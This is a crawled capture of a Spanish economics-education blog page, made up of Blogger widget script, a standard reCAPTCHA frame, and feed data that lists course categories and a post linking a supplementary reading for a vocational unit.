/\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/4702672738379049056/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4702672738379049056', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s72-c/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s320/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png', 'pageName': 'JUSTIFICACI\xd3N de la programaci\xf3n did\xe1ctica. Oposiciones 2026 (secundaria y FP)', 'pageTitle': 'ECONOSUBLIME: JUSTIFICACI\xd3N de la programaci\xf3n did\xe1ctica. Oposiciones 2026 (secundaria y FP)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'JUSTIFICACI\xd3N de la programaci\xf3n did\xe1ctica. Oposiciones 2026 (secundaria y FP)', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s320/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png', 'url': 'https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4702672738379049056}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vrXPa-ffXecwWlxQiXadtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769008846086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery1110052434509789194_1769008839922&_=1769008839924
body_size: 2536
content:
// API callback
jQuery1110052434509789194_1769008839922({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-20T12:15:46.528+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2663639888812814574"},"published":{"$t":"2026-01-07T18:16:00.001+01:00"},"updated":{"$t":"2026-01-07T18:16:09.774+01:00"},"title":{"type":"text","$t":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EPORQUE ESTUDIAR ES UNA DE LAS MEJORES INVERSIONES DE TU VIDA\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5 razones por la que vale la pena cada esfuerzo de este viaje\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/view?usp=sharing\"\u003EDescargar lectura \"Porque estudiar es una de las mejores inversiones de tu vida\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1704\/lectura%203%20fopp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1162\" data-original-width=\"1704\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/lectura%203%20fopp.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-fopp-importancia-estudiar.html","title":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lectura%203%20fopp.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/OPOSICIONES%20DE%20SECUNDARIA%202027?alt=json-in-script&max-results=3&callback=jQuery1110052434509789194_1769008839920&_=1769008839921
body_size: 25358
content:
// API callback
jQuery1110052434509789194_1769008839920({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-20T12:15:46.528+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA 